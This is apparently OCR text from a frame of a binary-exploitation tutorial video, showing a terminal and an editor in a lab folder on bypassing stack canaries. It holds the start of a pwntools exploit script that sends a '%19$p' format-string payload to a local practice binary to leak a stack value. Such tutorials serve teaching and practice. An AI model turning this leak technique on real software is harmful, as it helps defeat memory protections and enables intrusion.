 KALIPUNK | 1 | OVPN: offline - - IP: 10.0.2.15 | | SLR : OFF | 09:56 AM |
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Ret2win-Bypass-Canary
❯ chmod +x 32bit_canary.py
doli.c peda-session-doli.txt
JOPRAVEEN
❯ subl exploit.py
~ ~
❯ pwd
/root
~ root@Mywife
❯ cp ../0x10-Ret2libc-Bypass-Canary/doli.c .
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
8 p.recv()
Line 8, Column 9 Tab Size: 4 Python